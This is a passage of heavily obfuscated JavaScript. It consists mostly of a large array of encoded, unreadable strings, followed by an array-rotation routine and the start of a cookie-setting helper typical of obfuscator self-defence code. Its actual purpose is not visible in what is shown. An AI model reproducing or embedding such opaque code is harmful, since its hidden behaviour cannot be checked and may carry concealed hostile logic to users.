x6c\x77\x3d\x3d','\x77\x36\x59\x42\x77\x36\x44\x43\x75\x63\x4b\x66\x77\x6f\x55\x3d','\x54\x73\x4b\x32\x57\x51\x3d\x3d','\x77\x35\x49\x48\x77\x36\x30\x3d','\x77\x6f\x74\x77\x63\x4d\x4f\x6b\x77\x36\x74\x79\x77\x35\x62\x43\x70\x73\x4b\x66\x77\x35\x4c\x43\x6c\x48\x44\x43\x74\x73\x4b\x6e\x55\x68\x4d\x3d','\x77\x37\x35\x50\x55\x63\x4f\x53\x62\x30\x73\x6c\x77\x35\x4d\x3d','\x77\x71\x33\x43\x6d\x73\x4f\x6a','\x49\x4d\x4b\x57\x51\x32\x38\x3d','\x77\x37\x54\x43\x72\x4d\x4b\x45\x77\x72\x58\x44\x6f\x54\x72\x44\x6f\x33\x54\x44\x68\x77\x3d\x3d','\x77\x34\x58\x44\x6f\x4d\x4f\x74\x44\x47\x72\x43\x69\x41\x3d\x3d','\x77\x35\x6b\x36\x77\x37\x30\x4a\x77\x36\x33\x43\x75\x63\x4f\x61\x77\x37\x5a\x32\x48\x32\x37\x44\x70\x79\x51\x6f\x77\x6f\x49\x59','\x77\x35\x62\x44\x75\x63\x4f\x6f\x43\x6e\x73\x3d','\x77\x37\x78\x46\x62\x4d\x4f\x43\x63\x6c\x41\x3d','\x77\x70\x70\x32\x66\x78\x2f\x44\x68\x55\x6c\x76\x46\x33\x67\x70\x77\x6f\x4a\x76\x77\x36\x48\x44\x6c\x77\x48\x44\x70\x44\x4d\x3d','\x4c\x63\x4b\x4d\x77\x71\x2f\x43\x6a\x57\x6b\x3d','\x77\x35\x66\x44\x6d\x30\x4c\x43\x6f\x43\x54\x44\x6e\x58\x45\x3d','\x77\x35\x6b\x36\x77\x37\x30\x4a\x77\x36\x33\x43\x75\x63\x4f\x61\x77\x37\x5a\x32\x48\x32\x6a\x44\x72\x6a\x38\x72\x77\x6f\x51\x45\x5a\x63\x4b\x38\x77\x34\x46\x57\x44\x67\x41\x51\x48\x4d\x4f\x45\x47\x78\x41\x3d','\x77\x72\x76\x43\x73\x38\x4f\x78\x50\x4d\x4b\x4e','\x77\x34\x6a\x43\x73\x78\x55\x3d','\x54\x43\x4c\x43\x76\x73\x4b\x67\x77\x71\x50\x43\x72\x56\x77\x3d','\x63\x6e\x4e\x35\x77\x34\x42\x4e\x77\x37\x6f\x3d','\x57\x38\x4b\x78\x77\x35\x62\x44\x70\x38\x4f\x38\x77\x35\x35\x69\x77\x37\x4e\x77\x61\x56\x78\x66\x77\x34\x68\x34\x63\x4d\x4f\x68\x77\x36\x51\x53','\x77\x35\x4c\x44\x6d\x45\x44\x43\x6d\x56\x44\x44\x67\x43\x68\x52','\x58\x38\x4f\x74\x47\x73\x4f\x58\x77\x72\x50\x43\x6d\x73\x4b\x74\x4c\x73\x4b\x67\x77\x72\x4c\x43\x67\x54\x62\x43\x68\x4d\x4b\x49\x77\x36\x49\x45\x51\x38\x4b\x37\x61\x41\x3d\x3d','\x44\x6a\x66\x43\x6d\x4d\x4b\x37\x77\x37\x77\x3d','\x77\x34\x46\x32\x63\x38\x4f\x75\x77\x37\x64\x30\x77\x35\x54\x44\x6f\x38\x4b\x49','\x77\x34\x7a\x43\x74\x78\x38\x73\x45\x38\x4f\x49\x64\x73\x4b\x48','\x52\x63\x4b\x38\x77\x35\x58\x44\x71\x63\x4f\x79\x77\x35\x46\x4a\x77\x37\x6c\x36\x4d\x30\x6c\x64\x77\x35\x31\x6c\x65\x63\x4f\x67\x77\x36\x55\x3d','\x77\x35\x50\x43\x6d\x43\x66\x44\x76\x7a\x6a\x43\x73\x73\x4f\x6b\x77\x71\x33\x43\x69\x38\x4f\x6c\x77\x35\x55\x61\x77\x6f\x67\x3d','\x48\x53\x37\x43\x6e\x63\x4b\x39\x77\x36\x33\x44\x6b\x41\x3d\x3d','\x77\x36\x37\x43\x6b\x63\x4b\x74\x56\x63\x4b\x50\x77\x37\x39\x7a\x77\x70\x6c\x70','\x77\x70\x46\x76\x59\x41\x58\x44\x6c\x6c\x73\x3d','\x59\x7a\x37\x43\x6f\x38\x4b\x6d\x77\x71\x54\x43\x74\x30\x44\x43\x69\x77\x3d\x3d','\x55\x41\x50\x43\x6d\x73\x4f\x6e\x51\x4d\x4b\x4e','\x47\x7a\x66\x43\x6d\x4d\x4b\x69\x77\x34\x6e\x44\x69\x33\x48\x44\x67\x53\x33\x43\x69\x38\x4f\x55','\x65\x32\x35\x2b\x77\x35\x52\x4e\x77\x36\x45\x3d','\x62\x73\x4f\x5a\x50\x73\x4f\x44\x77\x36\x66\x44\x6c\x41\x3d\x3d','\x77\x37\x44\x43\x6a\x41\x30\x62\x77\x34\x49\x42','\x4b\x38\x4f\x55\x77\x37\x44\x44\x71\x63\x4b\x5a\x63\x67\x3d\x3d','\x77\x36\x38\x63\x77\x36\x66\x43\x72\x63\x4b\x66\x77\x70\x34\x3d','\x77\x37\x4a\x35\x77\x34\x72\x43\x67\x38\x4b\x75','\x57\x54\x62\x43\x6f\x73\x4b\x30\x77\x72\x37\x43\x73\x41\x3d\x3d','\x51\x4d\x4b\x43\x55\x77\x3d\x3d','\x62\x4d\x4f\x61\x77\x6f\x48\x44\x6f\x53\x70\x77','\x77\x34\x2f\x43\x75\x68\x67\x35\x42\x38\x4f\x4f','\x52\x73\x4f\x66\x77\x37\x50\x43\x6e\x4d\x4f\x30\x77\x35\x73\x3d','\x62\x4d\x4f\x47\x4b\x63\x4f\x66\x77\x36\x58\x44\x6e\x42\x66\x44\x69\x4d\x4b\x34','\x77\x6f\x30\x2f\x64\x73\x4f\x72\x77\x36\x31\x4b','\x47\x73\x4b\x77\x48\x78\x77\x57\x4c\x54\x74\x46\x62\x38\x4b\x55\x77\x6f\x50\x43\x6b\x51\x3d\x3d','\x55\x4d\x4b\x6f\x77\x34\x6e\x44\x76\x63\x4f\x76\x77\x34\x77\x3d','\x77\x37\x48\x44\x68\x45\x73\x32\x49\x67\x62\x44\x67\x44\x35\x78\x77\x72\x4c\x44\x6c\x41\x3d\x3d','\x77\x71\x62\x44\x69\x4d\x4b\x4f\x63\x4d\x4b\x62\x77\x6f\x30\x3d','\x45\x48\x41\x6d\x4f\x69\x6c\x4e\x77\x35\x73\x51\x55\x78\x6e\x44\x67\x6c\x6f\x31','\x77\x6f\x76\x43\x75\x38\x4b\x57\x77\x36\x6a\x43\x6f\x63\x4f\x62\x77\x34\x74\x71\x51\x6c\x6a\x44\x69\x42\x34\x44\x77\x36\x2f\x43\x69\x4d\x4b\x74\x56\x73\x4f\x58\x77\x34\x59\x58\x77\x72\x37\x43\x6b\x33\x59\x3d','\x77\x34\x76\x44\x6f\x30\x77\x73\x4d\x52\x30\x3d','\x77\x36\x50\x43\x69\x42\x73\x30\x45\x4d\x4f\x4a\x62\x63\x4b\x66\x77\x6f\x46\x51\x59\x56\x48\x44\x68\x73\x4f\x6d\x77\x6f\x66\x43\x6d\x55\x67\x41\x77\x71\x63\x39\x77\x71\x4a\x64','\x53\x38\x4b\x64\x51\x73\x4f\x4c\x77\x72\x66\x44\x70\x42\x76\x43\x6d\x4d\x4b\x45\x77\x37\x68\x7a\x77\x72\x59\x33\x52\x63\x4f\x47\x77\x72\x4c\x44\x69\x67\x37\x43\x76\x7a\x72\x43\x6e\x43\x6e\x43\x6c\x7a\x67\x41\x77\x35\x4c\x44\x68\x56\x7a\x44\x6e\x63\x4b\x59','\x77\x35\x6e\x43\x6f\x78\x63\x72\x41\x63\x4f\x55','\x41\x4d\x4f\x51\x65\x54\x54\x44\x75\x55\x31\x58\x77\x35\x59\x6e\x42\x73\x4b\x36\x61\x38\x4b\x58\x77\x6f\x62\x43\x67\x38\x4f\x5a\x4b\x4d\x4f\x5a\x77\x37\x4c\x43\x73\x78\x4d\x3d','\x77\x70\x33\x43\x72\x4d\x4f\x6c\x77\x71\x6f\x53\x4d\x79\x33\x44\x6a\x54\x30\x56\x56\x6e\x39\x43\x4a\x6c\x4d\x62\x77\x72\x74\x47\x77\x34\x31\x31\x77\x37\x6e\x43\x6c\x33\x44\x43\x68\x31\x6a\x43\x76\x58\x41\x4f\x57\x38\x4b\x71\x77\x37\x7a\x43\x6b\x6c\x52\x48\x55\x4d\x4f\x36\x77\x35\x6b\x3d','\x77\x35\x50\x44\x6b\x31\x76\x43\x6e\x54\x48\x44\x67\x77\x3d\x3d','\x77\x71\x49\x74\x77\x36\x33\x44\x6f\x46\x62\x43\x72\x43\x7a\x44\x68\x73\x4f\x38\x77\x35\x56\x32\x77\x71\x6f\x6d\x64\x38\x4b\x42\x4f\x42\x72\x44\x70\x73\x4b\x6f\x77\x6f\x66\x43\x6b\x77\x37\x44\x6f\x67\x68\x6c\x59\x43\x58\x44\x6c\x67\x3d\x3d','\x77\x34\x64\x51\x77\x36\x66\x44\x6b\x7a\x6b\x43\x58\x38\x4b\x33\x62\x4d\x4b\x6b\x77\x71\x59\x5a\x77\x35\x77\x7a\x4a\x77\x3d\x3d','\x57\x53\x74\x6c\x56\x58\x62\x43\x75\x41\x3d\x3d','\x77\x36\x2f\x43\x6b\x63\x4b\x39\x54\x63\x4b\x50\x77\x36\x52\x49','\x52\x4d\x4f\x4c\x77\x37\x58\x43\x6a\x63\x4f\x68\x77\x34\x52\x68\x77\x6f\x64\x53\x77\x70\x62\x43\x6d\x53\x64\x5a\x77\x34\x73\x3d','\x77\x37\x44\x44\x71\x73\x4b\x73\x77\x71\x59\x2f\x77\x36\x35\x56','\x61\x73\x4f\x64\x49\x38\x4f\x4f\x77\x36\x76\x44\x6e\x56\x44\x44\x6a\x63\x4b\x6e\x62\x63\x4b\x68\x77\x36\x42\x66\x65\x77\x3d\x3d','\x4c\x38\x4b\x42\x51\x33\x4c\x44\x70\x44\x30\x3d','\x55\x38\x4f\x56\x77\x37\x58\x43\x6a\x4d\x4f\x6c\x77\x35\x73\x38','\x63\x31\x70\x47\x77\x6f\x52\x4d\x77\x70\x50\x43\x70\x63\x4f\x41\x52\x30\x45\x49','\x77\x37\x7a\x43\x6a\x4d\x4b\x6d\x54\x63\x4b\x53\x77\x37\x67\x3d','\x42\x6e\x6f\x36\x44\x6a\x56\x4c\x77\x35\x46\x56\x46\x51\x76\x44\x6d\x42\x4a\x79','\x77\x36\x37\x44\x72\x67\x38\x3d','\x77\x34\x66\x44\x74\x4d\x4f\x72\x48\x58\x2f\x43\x6c\x33\x54\x43\x67\x73\x4f\x54\x48\x38\x4b\x70\x49\x31\x49\x65\x77\x35\x7a\x43\x68\x67\x5a\x4d','\x41\x6e\x34\x6e\x44\x6a\x6b\x3d','\x77\x35\x37\x44\x6e\x6a\x4d\x31\x77\x6f\x72\x44\x6a\x63\x4b\x35\x77\x34\x7a\x43\x68\x67\x46\x41\x50\x63\x4b\x66\x4a\x45\x70\x7a\x77\x72\x4d\x3d','\x52\x38\x4f\x74\x41\x4d\x4f\x4c\x77\x72\x45\x3d','\x77\x70\x50\x44\x6e\x73\x4b\x43\x77\x34\x56\x31\x77\x6f\x67\x6a\x77\x70\x6b\x3d','\x77\x36\x51\x46\x77\x37\x6a\x43\x74\x38\x4b\x4d\x77\x6f\x78\x74\x51\x63\x4b\x41\x77\x36\x37\x44\x6f\x4d\x4f\x78\x77\x6f\x72\x44\x72\x43\x78\x34\x77\x6f\x58\x44\x67\x41\x3d\x3d','\x77\x36\x51\x30\x4c\x45\x66\x43\x74\x63\x4b\x43','\x77\x6f\x54\x44\x67\x63\x4b\x6b\x77\x37\x4a\x72\x77\x6f\x41\x2b\x77\x6f\x30\x3d','\x59\x38\x4f\x51\x4f\x73\x4f\x46\x77\x36\x33\x44\x6b\x41\x72\x44\x6b\x73\x4b\x6e\x4c\x4d\x4b\x74\x77\x37\x5a\x50\x65\x4d\x4b\x78','\x77\x34\x62\x44\x68\x44\x34\x68\x77\x70\x41\x3d','\x57\x78\x72\x43\x68\x63\x4f\x39\x55\x38\x4b\x66\x77\x34\x6c\x4a\x77\x34\x66\x43\x70\x6d\x48\x43\x6e\x55\x78\x59\x53\x6a\x44\x43\x70\x30\x39\x77\x77\x35\x34\x3d','\x41\x4d\x4f\x75\x77\x71\x49\x57\x77\x34\x6a\x44\x6c\x77\x3d\x3d','\x77\x36\x55\x68\x77\x36\x66\x44\x72\x57\x7a\x43\x72\x69\x76\x44\x69\x38\x4f\x35\x77\x35\x30\x3d','\x77\x71\x33\x44\x6b\x63\x4b\x52\x61\x73\x4b\x49\x77\x70\x2f\x43\x6c\x77\x6c\x57\x77\x71\x49\x6d\x77\x6f\x48\x43\x70\x4d\x4f\x79\x77\x72\x35\x4d\x77\x71\x37\x44\x73\x63\x4f\x67\x77\x71\x6c\x64\x77\x34\x62\x44\x6e\x41\x3d\x3d','\x77\x70\x6e\x43\x74\x63\x4b\x58\x77\x35\x7a\x43\x73\x51\x3d\x3d','\x77\x36\x6b\x32\x77\x37\x45\x3d','\x53\x46\x35\x4b\x77\x71\x4a\x4b\x77\x6f\x48\x43\x70\x38\x4f\x49','\x42\x63\x4b\x62\x51\x47\x54\x44\x73\x7a\x6f\x6c\x77\x34\x41\x77\x77\x36\x62\x43\x67\x44\x76\x44\x6a\x38\x4b\x69\x62\x73\x4b\x73\x77\x72\x72\x44\x6f\x63\x4b\x76\x65\x38\x4f\x5a\x57\x63\x4f\x70\x63\x44\x56\x47','\x77\x71\x56\x5a\x77\x72\x7a\x44\x71\x63\x4b\x47\x44\x4d\x4b\x6b','\x77\x6f\x54\x43\x73\x63\x4b\x43\x77\x35\x6f\x3d','\x77\x36\x7a\x44\x75\x73\x4b\x77\x77\x72\x45\x7a\x77\x36\x35\x78','\x41\x33\x59\x6c\x48\x7a\x4e\x4f\x77\x70\x6f\x53\x52\x78\x6e\x44\x6a\x6b\x63\x4d\x77\x35\x4c\x44\x6c\x52\x73\x59\x77\x35\x58\x43\x6a\x4d\x4f\x65','\x77\x36\x50\x43\x6c\x51\x67\x64\x77\x35\x4d\x3d','\x5a\x51\x5a\x4e','\x58\x73\x4f\x35\x47\x4d\x4f\x62\x77\x71\x62\x43\x72\x4d\x4b\x77\x4a\x63\x4b\x6d\x77\x37\x51\x3d','\x4c\x4d\x4b\x45\x77\x71\x33\x43\x6e\x47\x4d\x65\x77\x36\x77\x47\x77\x37\x7a\x43\x76\x48\x6e\x43\x6b\x53\x50\x44\x6f\x6a\x51\x4e\x77\x71\x66\x44\x68\x73\x4b\x46\x77\x70\x49\x4d','\x77\x70\x48\x44\x6b\x4d\x4b\x39\x77\x34\x52\x69','\x77\x35\x62\x43\x71\x6a\x4d\x3d','\x54\x4d\x4f\x53\x77\x36\x37\x43\x69\x73\x4f\x79\x77\x36\x41\x71\x77\x70\x78\x51\x77\x6f\x2f\x43\x6d\x41\x3d\x3d','\x77\x70\x38\x75\x63\x63\x4f\x38\x77\x37\x5a\x4f\x42\x68\x41\x4f\x77\x72\x55\x37\x44\x43\x6f\x68\x77\x37\x44\x43\x69\x63\x4f\x6c\x4b\x41\x59\x77\x63\x4d\x4f\x51\x61\x57\x4d\x39\x55\x4d\x4b\x37\x63\x67\x3d\x3d','\x77\x36\x76\x43\x76\x68\x77\x66\x4f\x63\x4f\x31\x59\x63\x4b\x45\x77\x6f\x68\x71\x57\x6e\x7a\x44\x72\x63\x4f\x65\x77\x70\x62\x43\x6b\x30\x55\x62\x77\x72\x41\x68\x77\x72\x4d\x3d','\x77\x6f\x4e\x2b\x5a\x78\x4c\x44\x6a\x56\x38\x31\x47\x32\x56\x70\x77\x70\x42\x72\x77\x36\x50\x44\x72\x41\x50\x44\x76\x54\x6c\x4d\x63\x69\x6f\x2b\x48\x41\x63\x7a\x77\x34\x7a\x43\x76\x45\x38\x72\x77\x36\x34\x3d','\x77\x72\x31\x4e\x77\x72\x33\x44\x76\x73\x4b\x47','\x4d\x63\x4f\x61\x77\x37\x44\x44\x76\x73\x4b\x49\x65\x47\x77\x4c\x58\x56\x48\x44\x6f\x41\x3d\x3d','\x44\x44\x6e\x43\x70\x38\x4b\x36\x77\x36\x76\x44\x69\x6e\x37\x44\x69\x41\x3d\x3d','\x77\x37\x52\x38\x66\x73\x4f\x6d\x77\x36\x42\x38\x77\x34\x7a\x43\x72\x73\x4b\x4f\x77\x35\x33\x43\x68\x58\x6e\x43\x72\x4d\x4b\x67\x42\x67\x5a\x6b\x77\x72\x52\x30\x58\x63\x4f\x6f\x52\x57\x62\x43\x6f\x73\x4f\x30\x77\x71\x63\x76\x77\x34\x44\x44\x73\x4d\x4b\x30\x58\x41\x66\x43\x67\x73\x4f\x72\x4c\x55\x74\x74\x77\x71\x74\x67\x57\x45\x33\x44\x74\x63\x4b\x72\x77\x37\x6a\x43\x69\x73\x4f\x5a\x55\x73\x4b\x75\x42\x73\x4b\x41\x77\x37\x4c\x43\x69\x63\x4f\x6f\x56\x41\x77\x41\x4a\x56\x6f\x43\x77\x36\x4a\x6f\x77\x72\x39\x42\x77\x72\x72\x43\x70\x69\x37\x44\x6d\x58\x6b\x73\x43\x63\x4f\x58\x77\x71\x4e\x34\x77\x35\x77\x47\x77\x34\x42\x36\x77\x71\x7a\x44\x67\x48\x54\x44\x67\x55\x56\x46\x57\x41\x3d\x3d','\x77\x34\x46\x44\x77\x36\x54\x44\x68\x54\x6b\x3d','\x59\x4d\x4b\x6e\x51\x41\x3d\x3d','\x61\x33\x68\x7a\x77\x34\x4a\x66\x77\x37\x76\x43\x6e\x46\x67\x46','\x77\x35\x2f\x44\x6b\x69\x38\x69\x77\x6f\x7a\x44\x6c\x63\x4f\x35\x77\x34\x73\x3d','\x65\x38\x4f\x55\x50\x73\x4f\x66\x77\x36\x50\x44\x6e\x68\x44\x44\x6a\x67\x3d\x3d','\x55\x69\x48\x43\x72\x38\x4b\x69','\x77\x34\x33\x44\x6d\x44\x34\x6b\x77\x6f\x6a\x44\x6e\x38\x4f\x35\x77\x34\x7a\x44\x68\x7a\x5a\x62\x4c\x4d\x4b\x44\x4a\x30\x67\x31\x77\x36\x37\x44\x73\x63\x4b\x62\x51\x58\x6b\x3d','\x55\x52\x54\x43\x6b\x4d\x4f\x68\x57\x63\x4b\x62\x77\x35\x4e\x53\x77\x37\x6a\x44\x70\x32\x62\x43\x6c\x77\x3d\x3d','\x65\x32\x42\x32\x77\x34\x73\x58\x77\x36\x62\x43\x6e\x57\x34\x56\x49\x54\x33\x43\x75\x6d\x6c\x44\x48\x63\x4b\x69\x66\x4d\x4f\x75\x77\x37\x45\x54\x4d\x63\x4b\x35','\x77\x70\x34\x6d\x63\x38\x4f\x74\x77\x37\x77\x3d','\x77\x34\x4e\x4e\x77\x35\x76\x44\x68\x43\x34\x59\x51\x73\x4f\x2b','\x77\x35\x4c\x43\x75\x67\x67\x78\x45\x73\x4f\x47\x63\x4d\x4b\x46\x77\x70\x34\x68\x53\x33\x72\x44\x72\x63\x4f\x58\x77\x72\x44\x43\x6e\x31\x38\x47\x77\x72\x6f\x33\x77\x36\x6c\x64\x51\x63\x4f\x58','\x77\x37\x41\x76\x77\x36\x58\x44\x74\x6d\x77\x3d','\x62\x73\x4f\x65\x49\x73\x4f\x43\x77\x36\x2f\x44\x6b\x67\x72\x44\x6c\x4d\x4b\x36\x62\x41\x3d\x3d','\x77\x72\x6c\x59\x77\x71\x55\x3d','\x77\x35\x4d\x2b\x77\x37\x30\x4a\x77\x36\x6e\x43\x76\x63\x4f\x36\x77\x36\x42\x30\x56\x41\x3d\x3d','\x77\x35\x72\x43\x72\x68\x41\x37\x41\x63\x4f\x4f\x61\x38\x4b\x45','\x4c\x4d\x4f\x73\x66\x44\x54\x44\x76\x6b\x63\x4c\x77\x34\x67\x34\x42\x38\x4b\x38\x58\x41\x3d\x3d','\x4b\x63\x4f\x75\x59\x69\x54\x44\x76\x67\x3d\x3d','\x77\x35\x37\x44\x6e\x6a\x6b\x6c\x77\x6f\x30\x3d','\x65\x73\x4f\x42\x77\x70\x72\x44\x74\x7a\x74\x74\x77\x72\x6a\x44\x6d\x63\x4f\x74\x77\x36\x5a\x39\x4d\x73\x4b\x2f','\x77\x34\x42\x79\x66\x63\x4f\x2f\x77\x36\x41\x3d','\x77\x35\x39\x48\x77\x36\x48\x44\x6c\x7a\x51\x46','\x77\x36\x66\x44\x6f\x4d\x4b\x38\x77\x71\x4d\x2f','\x77\x35\x4e\x38\x63\x4d\x4f\x36\x77\x36\x78\x43\x77\x37\x54\x44\x6f\x38\x4b\x49\x77\x34\x33\x43\x6b\x32\x58\x43\x6c\x38\x4b\x75\x54\x77\x55\x3d','\x4e\x38\x4f\x61\x77\x37\x2f\x44\x76\x63\x4b\x56\x56\x58\x77\x51\x58\x58\x66\x44\x76\x43\x35\x48\x45\x68\x34\x3d','\x41\x4d\x4f\x35\x77\x70\x77\x41\x77\x35\x37\x44\x70\x6c\x31\x58\x61\x4d\x4f\x70\x54\x6e\x50\x43\x73\x45\x7a\x44\x6f\x38\x4b\x6c\x77\x35\x4d\x43\x55\x41\x35\x34\x77\x6f\x67\x3d','\x77\x6f\x74\x79\x77\x6f\x6b\x4e\x77\x6f\x7a\x43\x67\x77\x62\x44\x70\x63\x4f\x6d\x66\x38\x4b\x43\x43\x6b\x52\x31\x77\x34\x4a\x67\x77\x70\x4a\x47\x77\x70\x6f\x3d','\x49\x73\x4b\x4d\x50\x54\x34\x36\x44\x53\x42\x6a\x56\x63\x4b\x38\x77\x72\x50\x43\x70\x77\x3d\x3d','\x51\x63\x4b\x54\x56\x38\x4f\x58\x77\x72\x33\x44\x6f\x41\x48\x43\x67\x38\x4f\x59\x77\x6f\x6c\x42\x77\x71\x67\x2f\x51\x73\x4f\x32\x77\x72\x6e\x44\x6b\x78\x33\x43\x71\x57\x62\x43\x72\x7a\x2f\x43\x6d\x69\x30\x64\x77\x34\x72\x43\x6a\x44\x37\x43\x69\x51\x3d\x3d','\x53\x69\x2f\x43\x70\x38\x4b\x79\x77\x71\x38\x3d','\x77\x6f\x33\x44\x75\x38\x4b\x6b','\x77\x6f\x4c\x43\x76\x63\x4b\x57\x77\x34\x7a\x43\x67\x4d\x4f\x57\x77\x35\x52\x69\x55\x41\x3d\x3d','\x77\x70\x66\x43\x6f\x73\x4f\x77\x77\x72\x59\x59\x4e\x7a\x66\x44\x6c\x6d\x45\x66\x52\x58\x64\x55\x48\x6c\x73\x47\x77\x71\x77\x43\x77\x34\x64\x38\x77\x37\x62\x43\x67\x33\x48\x43\x6d\x77\x72\x44\x73\x43\x51\x3d','\x65\x7a\x44\x43\x73\x41\x3d\x3d','\x4c\x38\x4f\x6a\x65\x7a\x62\x44\x73\x6b\x64\x57','\x42\x73\x4b\x67\x46\x78\x30\x4c\x4b\x77\x3d\x3d','\x77\x34\x48\x44\x67\x6c\x7a\x43\x69\x69\x72\x44\x68\x7a\x72\x44\x68\x6e\x6a\x44\x74\x51\x78\x63\x77\x72\x76\x43\x70\x4d\x4b\x57\x77\x72\x62\x43\x74\x41\x3d\x3d','\x44\x63\x4b\x70\x46\x68\x67\x65\x4c\x79\x74\x49\x63\x4d\x4b\x4f','\x77\x34\x7a\x44\x6c\x56\x66\x43\x68\x46\x48\x44\x6a\x69\x35\x54\x48\x69\x4e\x7a\x77\x72\x41\x5a\x77\x72\x33\x43\x6b\x73\x4b\x34\x77\x72\x77\x54\x4b\x6e\x58\x43\x70\x73\x4b\x77\x77\x36\x38\x69\x77\x72\x56\x35\x58\x57\x50\x43\x6c\x46\x62\x43\x68\x63\x4f\x52\x77\x71\x6c\x4e\x42\x63\x4b\x64\x77\x70\x45\x48\x77\x70\x6b\x3d','\x51\x78\x72\x43\x6e\x38\x4f\x68\x55\x51\x3d\x3d','\x41\x54\x35\x52\x61\x7a\x37\x44\x6a\x51\x66\x43\x74\x73\x4f\x6c\x77\x72\x2f\x44\x6b\x4d\x4f\x69\x77\x70\x59\x3d','\x77\x37\x76\x43\x68\x73\x4b\x75\x55\x4d\x4b\x43\x77\x37\x67\x3d','\x77\x34\x7a\x44\x71\x55\x51\x78\x49\x51\x3d\x3d','\x47\x6e\x34\x39\x45\x6a\x74\x59\x77\x34\x41\x53\x51\x45\x50\x44\x6e\x6b\x59\x2b\x77\x34\x6e\x44\x73\x41\x67\x56\x77\x6f\x62\x44\x68\x63\x4b\x71\x77\x37\x33\x44\x76\x47\x37\x43\x76\x54\x73\x72\x77\x36\x39\x71\x55\x38\x4f\x58\x54\x44\x39\x62\x77\x70\x44\x44\x76\x38\x4b\x46\x77\x37\x4d\x78\x58\x67\x3d\x3d','\x77\x35\x66\x44\x68\x30\x54\x43\x6e\x33\x66\x44\x69\x44\x39\x53\x47\x45\x6c\x6e\x77\x72\x63\x64','\x56\x77\x6e\x43\x6b\x73\x4f\x36\x55\x4d\x4b\x4e','\x50\x63\x4f\x39\x62\x7a\x2f\x44\x76\x77\x3d\x3d','\x55\x6a\x4a\x36\x54\x32\x58\x43\x71\x6b\x41\x57\x77\x37\x37\x44\x6a\x73\x4f\x71\x42\x38\x4b\x4a\x48\x4d\x4b\x4b\x77\x34\x2f\x43\x6f\x73\x4f\x39\x5a\x69\x39\x73\x5a\x58\x50\x44\x6c\x73\x4b\x33\x43\x63\x4b\x76\x48\x38\x4f\x4d\x42\x63\x4f\x65\x4e\x4d\x4f\x4c\x77\x35\x34\x31\x42\x33\x6e\x44\x6a\x42\x6f\x3d','\x77\x36\x74\x6f\x77\x34\x50\x43\x68\x4d\x4b\x71','\x4b\x73\x4f\x38\x61\x79\x50\x44\x6d\x6b\x35\x41\x77\x35\x45\x6c\x4a\x38\x4b\x70\x51\x4d\x4b\x46','\x42\x38\x4f\x6b\x77\x71\x6f\x4c\x77\x35\x6a\x44\x6c\x77\x3d\x3d','\x4b\x4d\x4b\x4c\x53\x32\x2f\x44\x74\x41\x3d\x3d','\x50\x4d\x4f\x55\x77\x36\x6a\x44\x70\x4d\x4b\x62\x61\x32\x30\x48\x57\x78\x44\x44\x6f\x6a\x52\x64\x48\x68\x4c\x43\x72\x73\x4f\x67\x77\x37\x78\x54\x63\x73\x4f\x46\x57\x63\x4f\x65\x77\x37\x4d\x79\x62\x73\x4b\x4f\x77\x71\x34\x61\x77\x35\x46\x6f\x63\x41\x78\x6b\x47\x73\x4f\x68\x77\x6f\x78\x56\x61\x73\x4b\x67\x77\x34\x58\x44\x68\x38\x4f\x76\x77\x72\x78\x6e\x57\x67\x3d\x3d','\x77\x37\x68\x78\x77\x34\x62\x43\x67\x73\x4b\x37\x4e\x51\x3d\x3d','\x77\x72\x33\x43\x76\x73\x4f\x6f\x4c\x73\x4b\x42\x77\x70\x64\x70','\x77\x37\x74\x36\x63\x73\x4f\x34\x77\x36\x70\x75\x77\x34\x33\x44\x6f\x4d\x4b\x4f\x77\x6f\x54\x43\x73\x48\x6a\x43\x70\x4d\x4b\x6a\x42\x69\x5a\x53\x77\x70\x30\x33\x61\x4d\x4f\x33\x51\x79\x48\x44\x71\x73\x4b\x6e','\x77\x37\x54\x43\x72\x4d\x4b\x45\x77\x72\x58\x44\x6f\x54\x72\x44\x6f\x33\x54\x44\x68\x38\x4f\x48\x77\x34\x2f\x44\x72\x63\x4b\x4f\x77\x34\x76\x43\x71\x41\x3d\x3d','\x66\x47\x52\x32\x77\x35\x46\x63','\x55\x6a\x4a\x36\x54\x32\x58\x43\x71\x6b\x41\x57\x77\x37\x37\x44\x6a\x73\x4f\x71\x42\x38\x4b\x4a\x48\x4d\x4b\x4b\x77\x34\x2f\x43\x6f\x73\x4f\x39\x5a\x69\x39\x73\x5a\x58\x50\x44\x6c\x73\x4b\x34\x46\x4d\x4b\x73\x47\x4d\x4f\x45\x45\x77\x3d\x3d','\x77\x35\x6f\x30\x77\x36\x6b\x4a\x77\x36\x62\x43\x76\x51\x3d\x3d','\x54\x63\x4f\x47\x77\x36\x7a\x43\x68\x73\x4f\x6e\x77\x34\x6b\x37\x77\x70\x70\x46\x77\x34\x6e\x43\x6d\x54\x31\x4f\x77\x35\x77\x79\x77\x71\x4e\x46\x63\x30\x6e\x43\x6e\x45\x56\x32\x77\x71\x6a\x43\x6c\x7a\x2f\x44\x76\x7a\x50\x44\x6f\x73\x4b\x31\x77\x37\x73\x76\x77\x36\x4d\x3d','\x77\x36\x2f\x43\x76\x73\x4b\x58\x77\x71\x37\x44\x68\x7a\x7a\x44\x73\x6e\x58\x44\x67\x63\x4b\x74\x77\x34\x7a\x44\x71\x38\x4b\x4f','\x77\x6f\x78\x33\x77\x6f\x59\x64\x77\x6f\x58\x43\x6d\x31\x72\x44\x67\x41\x3d\x3d','\x77\x6f\x76\x44\x6e\x73\x4b\x32','\x77\x35\x33\x43\x76\x63\x4b\x57','\x56\x38\x4b\x6b\x77\x34\x2f\x44\x72\x77\x3d\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var 